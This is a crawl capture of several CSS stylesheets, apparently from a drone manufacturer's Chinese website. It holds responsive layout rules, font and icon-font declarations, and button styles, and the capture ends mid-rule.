    .flight-cx .flight-cx-contTop{margin-top:15px;}
    .flight-jh .flight-jh-cont{margin:25px auto 0 auto;}
    .flight-cx .flight-cx-conttable table th{padding-bottom:2px;font-size:14px;line-height:26px;}
    .flight-cx .flight-cx-conttable table td{font-size:13px;}
    .flight-cx .flight-cx-conttable{margin-bottom:35px;}
    .flight-cx .flight-cx-list1{width:97%;}
    .flight-jh .flight-jh-ul .flight-jh-ulyzm{margin-top:-6px;}
    .flightxfj-fwtk .insrecruit-tit h3,.insrecruit-list .insrecruit-tit h3{font-size:16px;}
    .insrecruit-list{padding:30px 0 40px;}
    .insrecruit-list .rectue-top .icon em:nth-child(2){left:45%;}
    .insrecruit-list .rectue-top span{height:35px;font-size:14px;line-height:48px;}
    .insrecruit-list .rectue-min{padding:12px 0 20px 0;font-size:13px;line-height:23px;}
    .insrecruit-list .rectue-top .icon{width:15px;height:15px;}
    .insrecruit-list li{padding:0;}
    .flightxfj-futk-list h3{padding-top:6px;padding-bottom:10px;font-size:15px;line-height:24px;}
    .flightxfj-futk-list p{font-size:13px;line-height:23px;}
    .flightxfj-futk-list h4{padding-bottom:15px;font-size:14px;}
    .ptop35{padding-top:15px;}
    .service-list .service-list-ul{width:100%;flex-wrap:wrap;}
    .service-list .service-list-ul li{margin-bottom:10px;width:50%;flex:initial;}
    .service-list .service-list-font{width:100%;}
    .service-list .service-list-font{margin:10px auto 0 auto;}
    .service-list{padding-top:40px;padding-bottom:100px;}
    .service-list .service-list-ul{padding-top:25px;}
    .policy-list .policy-right .policy-right-table table tr td,.policy-list .policy-right .policy-right-table table tr th{padding:6px 8px 0 8px;}
    .policy-list{padding-top:30px;width:95%;}
    .policy-list .policy-right .policy-right-tit{font-size:16px;}
    .policy-list .policy-right .policy-right-dec{font-size:14px;line-height:24px;}
    .policy-list .policy-right .policy-right-table1 table tr td{padding:10px 6px;font-size:13px;}
    .policy-list .policy-right .policy-right-table1 p span{width:86%;}
    .policy-list .policy-right .policy-right-table1 table tr th{font-size:13px;}
    .sfbanner-img .banner-infontlist .banner-infont h3{font-size:22px;line-height:26px;}
    .agent-list .agent-list-formUl label,.agent-list .agent-list-menu li a,.applylist .apply-list-formUl label{font-size:16px;}
    .agent-list .agent-list-menu li{margin-right:30px;}
    .agent-list .agent-list-mapTop h3{font-size:16px;line-height:24px;}
    .agent-list .agent-list-mapTop{padding-top:35px;}
    .agent-list .agent-list-mapMap .map{height:300px;}
    .agent-list .agent-list-formUl label,.agent-list .agent-list-mapUl .agent-mapLi-left h3,.agent-list .agent-list-mapUl .agent-mapLi-left p,.agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a,.agent-list .agent-list-menu li a,.apply-list .apply-list-formUl label,.download-list .download-list-menu li a{font-size:15px;}
    .agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a{margin:20px auto 0 auto;}
    .agent-list .agent-list-mapUl .agent-list-mapLi{padding-top:20px;padding-bottom:26px;}
    .agent-list .agent-list-mapUl{margin-top:35px;}
    .agent-list .agent-list-formUl,.applylist .apply-list-formUl{margin:40px auto 0 auto;width:100%;}
    .agent-list .agent-list-formUl li,.applylist .apply-list-formUl li{margin-bottom:20px;padding:0;}
    .agent-list .agent-list-formUl .agent-list-input,.applylist .apply-list-formUl .apply-list-input,.layui-form-item .layui-inline{margin-bottom:20px;}
    .agent-list .layui-form,.agent-list .layui-inline,.download-list .download-list-appFont,.download-list .download-list-appImg{width:100%;}
    .download-list .download-list-appLeft,.layui-form-item{flex-wrap:wrap;}
    .agent-list .layui-form{margin-bottom:3px;}
    .footer .foot-bot-a li:last-child{padding-right:0;}
    .footer .foot-bot-a{padding-left:0;}
    .download-list .download-list-appFont,.footer .footer-phone .foot-bot-left{padding:0;}
    .download-list{padding:50px 0 0 0;}
    .download-list .download-list-menu{padding-top:18px;padding-bottom:25px;}
    .download-list .download-list-menu li{margin-right:30px;}
    .download-list .download-list-app{padding:30px 15px;}
    .download-list .download-list-xfj li{margin-right:0;margin-bottom:15px;width:100%;}
    .download-list .download-list-cont{padding-top:50px;}
    .download-list .download-list-xfj li:nth-child(3n){margin-right:0;}
    .download-list .download-list-appFont{padding-top:30px;}
    .about-list .about-list-tit{padding-bottom:8px;font-size:17px;line-height:20px;}
    .about-list .about-list-jsfont{padding-top:10px;font-size:14px;line-height:23px;}
    .about-list .about-list-js{margin-bottom:30px;}
    .about-list .about-list-qqbj .about-list-jsimg .about-list-pcjsimg{display:none;}
    .about-list .about-list-qqbj .about-list-jsimg .about-list-phjsimg{display:block;}
    .about-list .about-list-qqbj .about-list-jsimg{margin-top:25px;}
    .about-list .about-list-qqbjscroll{margin-top:40px;}
    .about-list .ul-num .law-num-info span{font-size:30px;}
    .about-list .ul-num .law-num-info sup{font-size:13px;}
    .about-list .ul-num .ul-num-dec h4{margin-bottom:2px;font-size:15px;line-height:22px;}
    .about-list .ul-num .ul-num-dec p{font-size:12px;}
    .about-fzlc .about-fzlc-fontr{margin-left:10%;}
    .about-fzlc .about-fzlc-dec,.about-fzlc .about-fzlc-fontl,.about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:20px;padding:20px 10px 14px 10px;width:93%;}
    .about-fzlc .about-fzlc-dec::before,.about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:-30px;}
    .about-fzlc .about-fzlc-time h3{text-align:left;}
    .about-fzlc .about-fzlc-fontl{position:relative;left:-1.6px;margin-left:10%;border-right:none;border-left:1px solid #ff6300;text-align:left;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:10px;width:95%;text-align: left;}
    .contact-list .contact-list-tit{font-size:15px;line-height:23px;}
    .contact-list .cont-list-addrtit{font-size:14px;}
    .contact-list .conttact-list-ul span{letter-spacing:-.5px;font-size:12px;}
    .contact-list .conttact-list-ul img{margin-right:6px;}
    .contact-list .contact-list-right{margin-top:10px;}
    .contact-list .contact-list-rightUl li{margin-bottom:18px;}
    .arowana-form .arowana-form-list ul li label.error,.contact-list .contact-list-rightUl li label.error{bottom:-15px;}
    .contact-list{padding-bottom:200px;}
    .new-list .new-list-tit{padding:50px 0 20px 0;font-size:22px;line-height:25px;}
    .new-list .new-list-bot li{margin-right:0;width:100%;}
    .new-list .new-list-menu{margin-bottom:23px;justify-content:space-evenly;}
    .new-list .new-list-menu li{margin-right:0;}
    .new-list .new-list-bot li:nth-child(3n){margin-right:0;}
    .newinfo-list .newinfo-list-tit{font-size:18px;line-height:28px;}
    .newinfo-list .new-list-date{padding-left:8px;font-size:14px;}
    .newinfo-list .new-list-tag{width:80px;font-size:13px;}
    .newinfo-list .foot-share a{font-size:23px;}
    .newinfo-list .foot-share a:last-child{font-size:21px;}
    .newinfo-list .foot-share{margin-left:10px;}
    .newinfo-list .newinfo-list-font{padding-top:25px;padding-bottom:30px;}
    .newinfo-list .newinfo-list-font h3{margin:15px auto;font-size:16px;}
    .newinfo-list .newinfo-list-font img{margin-bottom:23px;}
    .privacy-list h3{font-size:16px;line-height:26px;}
    .privacy-list p{font-size:14px;line-height:22px;}
    .privacy-list{padding-top:20px;padding-bottom:80px;}
    .pstop27{padding-top:10px;}
    .video-list .video-list-right .video-list-h3{font-size:16px;}
    .video-list{padding-top:25px;padding-bottom:80px;}
    .video-list .video-list-right .video-list-righttit{font-size:15px;line-height:24px;}
    .video-list .video-list-right .video-list-infocont{margin-top:20px;}
    .video-list .video-list-right .video-list-infocont li{margin-right:0;margin-bottom:20px;width:100%;}
    .flightxfj-list .flightxfj-list-mobilemenu>ul>li a{padding:0 15px;}
    .zypj-list{display:block;}
    .noflight-list .noflight-location{margin-top:6px;flex-wrap:wrap;}
    .noflight-applylist .noflight-sele,.noflight-list .noflight-sele{margin-right:0;margin-bottom:10px;width:100%;}
    .noflight-list .noflight-map{margin-top:6px;margin-bottom:10px;}
    .noflight-list .noflight-tit h3{margin-bottom:3px;font-size:16px;}
    .noflight-list .noflight-tip-bot i{width:12px;height:12px;}
    .noflight-list .noflight-tip-bot span{margin-top:3px;width:94%;}
    .noflight-list .noflight-tip-bot p{margin-bottom:5px;}
    .noflight-list .noflight-tip-top{margin-bottom:6px;}
    .noflight-list .noflight-apply{margin-top:40px;margin-bottom:40px;}
    .noflight-list .noflight-policy{margin-top:40px;}
    .noflight-applylist .noflight-applymenu li a{width:150px;}
    .noflight-applylist .noflight-applymenu ul{overflow:hidden;margin:0 auto;}
    .noflight-applylist .noflight-applymenu{margin-top:20px;}
    .noflight-applylist{margin-top:35px;}
    .noflight-applylist .noflight-applycont{margin-top:25px;}
    .noflight-applylist .noflight-applycont-btn a{padding:20px 10px 20px 10px;}
    .noflight-applylist .noflight-applycont-btn .noflight-applycont-icon{width:50px;height:45px;}
    .noflight-applylist .noflight-applycont-font{padding-left:15px;}
    .feedback-list .feedback-list-a input,.feedback-list .noflight-applypersonal-file,.feedback-list .noflight-applypersonal-label,.noflight-applylist .noflight-applycont-cont li a,.noflight-applylist .noflight-applycont-font h3,.noflight-applylist .noflight-applycont-font p,.noflight-applylist .noflight-applycont-h3,.noflight-applylist .noflight-applylist-ul li a,.noflight-applylist .noflight-applymenu li a,.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-file,.noflight-applypersonal-list .noflight-applypersonal-label,.noflight-applypersonal-list .noflight-applypersonal-submit input,.noflight-close .noflight-close-label,.noflight-close .noflight-close-p,.noflight-list .noflight-apply-a,.noflight-list .noflight-policy-a,.sfbanner-img .banner-infontlist .banner-infont p,.sfbanner-img .banner-infontlist .banner-infont p a{font-size:15px;}
    .noflight-applylist .noflight-applycont-btn .noflight-applycont-icon{background-size:85%;}
    .feedback-list .video-list-right,.noflight-applypersonal-list ul,.video-list .video-list-left{width:100%;}
    .noflight-applypersonal-list .noflight-applypersonal-phone{width:30%;}
    .noflight-applypersonal-list .noflight-applypersonal-input1{width:66.5%;}
    .feedback-list .noflight-applypersonal-p,.noflight-applypersonal-list .noflight-applypersonal-p{font-size:12px;line-height:20px;}
    .noflight-applypersonal-list .noflight-applypersonal-back{margin-right:10px;}
    .feedback-list .feedback-list-a input,.noflight-applylist .noflight-applycont-cont li a,.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-submit input,.noflight-list .noflight-apply-a{width:140px;}
    .noflight-applypersonal-list .noflight-applypersonal-btn{margin-top:40px;}
    .noflight-applypersonal-list{margin-top:30px;}
    .noflight-applypersonal-list ul li{margin-bottom:8px;}
    .feedback-list .video-list-right li{margin-bottom:10px;}
    .feedback-list .feedback-list-a input{margin:25px auto 0 auto;}
    .application-list .application-list-right li{margin-right:5px;margin-bottom:5px;width:49%;}
    .application-list{margin-top:25px;}
    .application-list .application-list-rightimg{overflow:hidden;height:120px;}
    .application-list .application-list-rightimg img{width:60%;}
    .industry-list .application-list-right li>a{padding:15px 10px 20px 10px;}
    .application-list .application-list-right li>a{padding:15px 10px 10px 10px;}
    .application-list .application-list-rightfont h3{font-size:14px;line-height:26px;}
    .mountinfo-list .mountinfo-right-h3{font-size:16px;}
    .mountinfo-list .mountinfo-left-menu li a,.mountinfo-list .mountinfo-right-fontdec p,.policy-list .policy-left-menu li a{font-size:13px;}
    .mountinfo-list .mountinfo-right-ul li{margin-bottom:10px;padding:20px 15px;flex-wrap:wrap;}
    .mountinfo-list .mountinfo-right-font,.mountinfo-list .mountinfo-right-img{width:100%;}
    .mountinfo-list .mountinfo-right-fontdec{margin-top:10px;}
    .mountinfo-list .mountinfo-right-img{margin-top:20px;}
    .mountinfo-list .mountinfo-right-imginfo img{width:60%;}
    .application-spe .application-spe-topfont h3{margin-bottom:15px;font-size:24px;line-height:35px;}
    .application-spe .application-spe-topfont p{font-size:34px;}
    .application-spe .insrecruit-list .rectue-top span{font-size:18px;line-height:26px;}
    .application-spe .insrecruit-list .rectue-top{padding:20px 0 0 0;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){left:48%;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:53%;}
    .application-spe .rectue-min table{padding:0 .5%;}
    .application-spe .rectue-min table tr:nth-child(odd){padding:22px 5px 14px 5px;}
    .application-spe .rectue-min table tr{padding:15px 5px 8px 5px;}
    .application-down .application-down-edit,.application-down .application-down-lih4,.application-down .application-down-operation a,.application-down .application-down-time{font-size:13px;}
    .application-down .application-down-operation{margin-left:13px;}
    .application-down .application-down-lih4{width:38%;}
    .application-down .application-down-tit{font-size:17px;}
    .application-down .application-down-ul{padding-top:10px;}
    .application-down .application-down-list{padding-top:20px;}
    .application-problem .insrecruit-tit p{font-size:14px;line-height:20px;}
    .application-problem .insrecruit-tit h3{margin-bottom:5px;}
    .application-problem .insrecruit-list{padding:20px 0 40px;}
    .application-problem .insrecruit-list .rectue-top span{height:auto;font-size:13px;}
    .application-problem .insrecruit-list .rectue-top{padding:12px 0 0 0;}
    .application-problem .insrecruit-list li .rectue-min{padding:15px 10px;}
    .application-problem .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){left:42%;}
    .application-problem .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:49%;}
    .application-problem .insrecruit-list .rectue-top .icon em:nth-child(2){left:43%;}
    .applicationinfo-cont1 .applicationinfo-cont1-font{position:static;padding-top:20px;width:90%;}
    .applicationinfo-cont1 .applicationinfo-cont1-img img,.applicationinfo-cont3-tit .applicationinfo-cont3-titp,.applicationinfo-cont6 .applicationinfo-cont6-fontli,.applicationinfo-cont7 .applicationinfo-cont7-font{width:100%;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:0;width:100%;}
    .applicationinfo-cont2 .applicationinfo-cont2-font{padding-left:15px;}
    .applicationinfo-cont3{padding-top:20px;}
    .applicationinfo-cont1 .applicationinfo-cont1-font,.applicationinfo-cont4 .applicationinfo-cont3-tit{position:static;top:0;width:100%;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .applicationinfo-cont4{padding-top:150px;}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-70px;}
    .applicationinfo-cont5{padding-top:60px;padding-bottom:30px;}
    .applicationinfo-cont6{padding-top:10px;padding-bottom:15px;}
    .applicationinfo-cont7{padding-top:50px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul{margin-top:15px;}
    .policy-list .policy-right .policy-right-table1{overflow-x:auto!important;}
    .policy-list .policy-right .policy-right-table1 table{min-width:985px;}
    .flight-jh .flight-jh-ul{padding-top:15px;}
    .contrast-info-list h3{font-size:18px;}
    .contrast-info-list{padding-top:40px;}
    .contrast-info-list .contrast-info-listul li{margin-bottom:20px;padding-right:20px;padding-left:20px;width:100%;}
    .contrast-info-list .contrast-info-listul{flex-wrap:wrap;}
    .contrast-info-list .contrast-info-listul dl dd{margin-bottom:15px;}
    .contrast-info-list .contrast-listul-a{font-size:14px;}
    .contrast-info-list{padding-bottom:60px;}
    .contrast-info-list .contrast-info-listul dl{margin-top:20px;text-align:center;}
    .livedeck-info .livedeck-info-topfont{position:static;top:0;padding:30px 0;width:100%;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .livedeck-info .livedeck-bot-li{flex-wrap:wrap;}
    .livedeck-info .livedeck-bot-ulfont,.livedeck-info .livedeck-bot-ulimg{padding-right:0;width:100%;}
    .livedeck-info .livedeck-bot-ul li{padding:30px 0;}
    .arowana-form .arowana-form-tit{font-size:18px;line-height:28px;}
    .arowana-form .arowana-form-list ul{margin-top:25px;}
    .arowana-form .arowana-form-list ul li{margin-bottom:10px;flex-wrap:wrap;}
    .arowana-form .arowana-form-check,.arowana-form .arowana-form-list .arowana-form-input,.arowana-form .arowana-form-list ul li label,.arowana-form .arowana-form-list ul li:nth-child(10) label,.arowana-form .arowana-form-list ul li:nth-child(11),.arowana-form .arowana-form-sele,.arowana-form .arowana-form-text{width:100%;}
    .arowana-form .arowana-form-list ul li label{text-align:left;font-size:16px;}
    .arowana-form .arowana-form-list ul li:nth-child(11) label{width:0;}
    .arowana-form .arowana-form-checked{width:18px;}
    .arowana-form .arowana-form-sub{margin-top:20px;width:130px;height:40px;line-height:40px;}
    .livedeck-info .livedeck-info-topulimg img{right:0;}
    .contrast-info-list .contrast-info-listul h4{text-align:center;}
    .contrast-info-list .contrast-listul-img img,.livedeck-info .livedeck-info-topulimg img{right:0;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{position:relative;top:0;right:0;left:0;padding:30px 20px;width:100%;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{width:100%;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{margin-bottom:40px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontH3{margin-bottom:10px;font-size:16px;line-height:26px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec dd{font-size:15px;line-height:30px;}
    .flightxfj-list .flightxfj-font{padding-bottom:70px;}
    .flightxfj-list .flight-swiper-fonttip{margin-top:15px;}
    .flightxfj-list .flight-swiper-fonttip{font-size:13px;}
    .flightxfj-list .flightxfj-swiper .swiper-pagination-bullet{background-color:#00b7ee;}
    .flightxfj-list .fx-buy{margin-top:15px;width:86px;height:32px;line-height:32px;}
    .index-cont2 video{display:none;}
    
}
@media screen and (max-width: 320px) {
    .solution .solution-font .solution-a,.solution .solution-font .solution-font-dec{font-size:15px;}
    .solution .solution-font h3{font-size:22px;}
    .banner-infontlist1 .banner-infont .banner-infont-p{font-size:13px;line-height:22px;}
    .banner-infontlist1 .banner-infont h3{font-size:22px;line-height:26px;}
    .solution-list-tit{font-size:20px;}
    .footer .footer-phone .foot-bot-right,.footer .footer-phone .foot-contact{padding-right:2px;}
    .footer .footer-phone .btn-language{width:115px;}
    .btn-language span{margin-left:5px;}
    .footer .footer-phone .foot-bot-left .foot-bot-a a,.footer .footer-phone .foot-bot-left p,.footer .footer-phone .foot-bot-left p a{font-size:15px;}
    .newinfo-list .foot-share a{margin-right:3px;}
    .newinfo-list .foot-share{margin-left:2px;}
    .newinfo-list .new-list-date{padding-left:5px;}
    .noflight-applypersonal-list .noflight-applypersonal-input1{width:66%;}
    .application-down .application-down-lih4{width:33%;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:12px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{padding:0 20px;height:auto;}
}
@media screen and (max-width: 280px) {
    .footer .footer-phone .foot-contact{width:60%;}
.footer .footer-phone .btn-language{width:110px;}
.btn-language span{margin-left:2px;}
#search-form{width:265px;}
}

html .contact-list .conttact-list-ul span {
	display: inline;
}

--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/css/fonts.css?v=1.3.5.7
body_size: 115
content:

/*@font-face*/
@font-face {
  font-family: "SourceHanSansCN-Regular";
  src: url("../fonts/SourceHanSansCNRegular_Source\ Han\ Sans\ CN\ Regular.woff2") format("woff2"),
       url("../fonts/SourceHanSansCNRegular_Source\ Han\ Sans\ CN\ Regular.woff") format("woff"),
       url("../fonts/SourceHanSansCNRegular_Source\ Han\ Sans\ CN\ Regular.ttf") format("truetype"),
       url("../fonts/Source\ Han\ Sans\ CN\ Regular.eot") format("embedded-opentype"),
       url("../fonts/SourceHanSansCNRegular_Source\ Han\ Sans\ CN\ Regular.svg") format("svg");
      font-weight: normal;
      font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/css/iconfont.css?v=1.3.5.7
body_size: 27155
content:
/* CDN 服务仅供平台体验和调试使用，平台不承诺服务的稳定性，企业客户需下载字体包自行发布使用并做好备份。 */
@font-face {
  font-family: 'iconfont';  /* Project id 2659463 */
  src: url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.eot?t=1662513737171'); /* IE9 */
  src: url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.eot?t=1662513737171') format('embedded-opentype'), /* IE6-IE8 */
       url('[data-uri]') format('woff2'),
       url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.woff?t=1662513737171') format('woff'),
       url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.ttf?t=1662513737171') format('truetype'),
       url('https://at.alicdn.com/t/c/font_2659463_bn9fu15ooqm.svg?t=1662513737171') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook1:before {
  content: "\e617";
}

.icon-txsp1:before {
  content: "\e61b";
}

.icon-douyin:before {
  content: "\e66a";
}

.icon-more:before {
  content: "\e600";
}

.icon-left:before {
  content: "\e601";
}

.icon-right:before {
  content: "\e602";
}

.icon-qq:before {
  content: "\e603";
}

.icon-weibo:before {
  content: "\e604";
}

.icon-weixin:before {
  content: "\e605";
}

.icon-down:before {
  content: "\e606";
}

.icon-address:before {
  content: "\e608";
}

.icon-renyuan:before {
  content: "\e609";
}

.icon-diqiu:before {
  content: "\e610";
}

.icon-phone:before {
  content: "\e611";
}

.icon-kefu:before {
  content: "\e612";
}

.icon-play:before {
  content: "\e613";
}

.icon-search:before {
  content: "\e614";
}

.icon-pengyouquan:before {
  content: "\e615";
}

.icon-dianhuaji:before {
  content: "\e616";
}

.icon-canyin:before {
  content: "\e618";
}

.icon-lingshou:before {
  content: "\e619";
}

.icon-quanbu:before {
  content: "\e620";
}

.icon-kefu2:before {
  content: "\e630";
}

.icon-address1:before {
  content: "\e638";
}

.icon-phone2:before {
  content: "\e639";
}

.icon-email:before {
  content: "\e640";
}

.icon-url:before {
  content: "\e641";
}

.icon-close:before {
  content: "\e642";
}

.icon-download:before {
  content: "\e643";
}

.icon-gotop:before {
  content: "\e644";
}

.icon-erweima:before {
  content: "\e645";
}

.icon-jian:before {
  content: "\e648";
}

.icon-jia:before {
  content: "\e649";
}

.icon-dianhua:before {
  content: "\e650";
}

.icon-zuoji:before {
  content: "\e607";
}

.icon-dizhi:before {
  content: "\e651";
}

.icon-chuanzhen:before {
  content: "\e652";
}

.icon-youjian:before {
  content: "\e653";
}

.icon-search1:before {
  content: "\e654";
}

.icon-tengxunweibo:before {
  content: "\e655";
}

.icon-kongjian:before {
  content: "\e656";
}

.icon-dianhua1:before {
  content: "\e657";
}

.icon-dizhi1:before {
  content: "\e658";
}

.icon-youxiang:before {
  content: "\e659";
}

.icon-more2:before {
  content: "\e660";
}

.icon-youtube:before {
  content: "\e661";
}

.icon-linkedin:before {
  content: "\e662";
}

.icon-facebook:before {
  content: "\e663";
}

.icon-twitter:before {
  content: "\e664";
}

.icon-email02:before {
  content: "\e665";
}

.icon-play2:before {
  content: "\e666";
}

.icon-back:before {
  content: "\e668";
}

.icon-qq1:before {
  content: "\e669";
}

.icon-weibo1:before {
  content: "\e670";
}

.icon-weixin1:before {
  content: "\e671";
}

.icon-download01:before {
  content: "\e672";
}

.icon-bianji:before {
  content: "\e673";
}

.icon-gou:before {
  content: "\e676";
}

.icon-back02:before {
  content: "\e678";
}

.icon-txsp:before {
  content: "\e681";
}

.icon-download02:before {
  content: "\e683";
}

.icon-skype:before {
  content: "\e684";
}

.icon-guge:before {
  content: "\e685";
}

.icon-youjiantou:before {
  content: "\e686";
}

.icon-youjiantou1:before {
  content: "\e687";
}

.icon-down02:before {
  content: "\e692";
}

.icon-chuanzhen1:before {
  content: "\e694";
}

.icon-youjian1:before {
  content: "\e695";
}

.icon-rili:before {
  content: "\e696";
}

.icon-mail:before {
  content: "\e701";
}

.icon-dianhua3:before {
  content: "\e702";
}

.icon-cardid:before {
  content: "\e704";
}

.icon-play03:before {
  content: "\e705";
}

.icon-right2:before {
  content: "\e706";
}

.icon-kefu1:before {
  content: "\e708";
}

.icon-changjianwenti:before {
  content: "\e709";
}

.icon-dianzan:before {
  content: "\e711";
}

.icon-download03:before {
  content: "\e712";
}

.icon-next:before {
  content: "\e713";
}

.icon-prev:before {
  content: "\e714";
}

.icon-right3:before {
  content: "\e715";
}

.icon-search3:before {
  content: "\e716";
}

.icon-instagram:before {
  content: "\e717";
}

.icon-quanbu1:before {
  content: "\e719";
}

.icon-download1:before {
  content: "\e729";
}

.icon-dianhua2:before {
  content: "\e730";
}

.icon-vk:before {
  content: "\e62b";
}

.icon-blogger:before {
  content: "\e65a";
}

.icon-instagram-copy:before {
  content: "\ea4d";
}

.icon-lianjie:before {
  content: "\e61a";
}

.icon-lianjie1:before {
  content: "\e60a";
}
/* 20220907 */
.icon-yanjing::before{
  content: "\e6cf";
}
.icon-nyanjing::before{
  content: "\e6d2";
}
/* 20220926 */
.icon-denglu::before{
  content: "\e61e";
}

--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/style.css?v=1.0.911768978952
body_size: 38149
content:
@charset "UTF-8";
@import url(//at.alicdn.com/t/c/font_3892823_4dnl9lm88sg.css);

.renewal_btn {
  user-select: none;
  background: #82cff1;
  background: -webkit-linear-gradient(to bottom, #82cff1 0%, #38aeea 100%);
  background: linear-gradient(to bottom, #82cff1 0%, #38aeea 100%);
  border: 1px solid #3cafcf;
  border-radius: 4px;
  box-shadow: inset rgba(255, 255, 255, 0.3) 1px 1px 0;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 13px;
  color: #fff;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  padding: 6px 20px 6px;
  cursor: pointer;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
  text-transform: capitalize;
  transition: 0.1s linear;
}

.renewal_btn.type2 {
  background: linear-gradient(180deg, #7fb8e9 0%, #468edd 100%);
  border-radius: 3px;
  border: 1px solid #4d88bc;
  min-width: 80px;
  box-sizing: border-box;
}

.renewal_btn.type2:hover {
  opacity: 0.6;
}

.renewal_btn:hover {
  background: #99d8f4;
  background: -webkit-linear-gradient(to bottom, #99d8f4 0%, #4fb7ec 100%);
  background: linear-gradient(to bottom, #99d8f4 0%, #4fb7ec 100%);
}

.renewal_btn.grey {
  background: #ededed;
  background: -webkit-linear-gradient(to bottom, #e4e4e4 0%, #d0d0d0 100%);
  background: linear-gradient(to bottom, #e4e4e4 0%, #d0d0d0 100%);
  border: 1px solid #c9c9c9;
  color: #333;
}

.renewal_btn.grey:hover {
  background: #f7f7f7;
  background: -webkit-linear-gradient(to bottom, #eeeeee 0%, #e4e4e4 100%);
  background: linear-gradient(to bottom, #eeeeee 0%, #e4e4e4 100%);
}

.renewal_btn2 {
  border: 1px solid #d9001b;
  border-radius: 4px;
  color: #d9001b;
  padding: 4px 20px;
  cursor: pointer;
  display: inline-block;
  opacity: 1;
  text-align: center;
}

.renewal_btn2:hover {
  opacity: 0.6;
}

.renewal_btn2.normal {
  border: 1px solid #02a7f0;
  color: #02a7f0;
}

.c-btn_1 {
  position: relative;
  border: 1px solid black;
  color: black;
  padding: 7px 10px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  opacity: 1;
  text-align: center;
  font-size: 14px;
  line-height: 1;
  transition: opacity 0.2s ease-in-out;
  box-sizing: border-box;
  user-select: none;
  overflow: hidden;
  min-width: 80px;
}

.c-btn_1 .btn-box {
  position: relative;
  padding: 0 20px;
  padding: 0;
}

.c-btn_1 .btn-box i {
  right: 0 !important;
}

.c-btn_1:hover {
  opacity: 0.6;
}

.c-btn_1.primary {
  border-color: #b83333;
  background-color: #b83333;
  color: white;
}

.c-btn_1.c-btn-icon .btn-box {
  display: inline-flex;
  align-items: center;
}

.c-btn_1.c-btn-icon .btn-box > span {
  margin-right: 4px;
}

.c-btn_1.c-btn-icon i {
  right: 12px;
  transition: transform 0.2s ease-in-out;
  font-size: 12px;
}

.c-btn_1.c-btn-icon i.opened {
  transform: rotate(180deg);
}

.c-btn_1 i.btn-loading {
  width: 12px;
  height: 12px;
  display: inline-block;
  right: 12px;
}

.c-btn_1::after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(
    circle,
    rgba(0, 0, 0, 0.5) 10%,
    transparent 10.01%
  );
  background-repeat: no-repeat;
  background-position: 50%;
  transform: scale(10, 10);
  opacity: 0;
  transition: transform 0.3s, opacity 0.5s;
}

.c-btn_1:active::after {
  transform: scale(0, 0);
  opacity: 0.3;
  transition: 0s;
}

@media screen and (max-width: 1280px) and (max-height: 768px) {
  .c-btn_1:hover {
    opacity: 1;
  }
}

.c-btn_2 {
  color: white;
  padding: 4px 10px;
  border: 1px solid white;
  background-color: transparent;
  border-radius: 20px;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  user-select: none;
  transition: opacity 0.2s ease-in-out;
  opacity: 0.9;
  overflow: hidden;
}

.c-btn_2:hover {
  opacity: 1;
}

.c-btn_2.small {
  padding: 6px 20px;
  font-size: 16px;
}

.c-btn_2.normal {
  font-size: 20px;
  padding: 8px 30px;
}

.c-btn_2.primary {
  background-color: red;
  border: none;
}

.c-btn_2::after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(
    circle,
    rgba(0, 0, 0, 0.5) 10%,
    transparent 10.01%
  );
  background-repeat: no-repeat;
  background-position: 50%;
  transform: scale(10, 10);
  opacity: 0;
  transition: transform 0.3s, opacity 0.5s;
}

.c-btn_2:active::after {
  transform: scale(0, 0);
  opacity: 0.3;
  transition: 0s;
}

@media screen and (max-width: 768px) {
  .c-btn_2:hover {
    opacity: 1;
  }

  .c-btn_2.small {
    padding: 4px 20px;
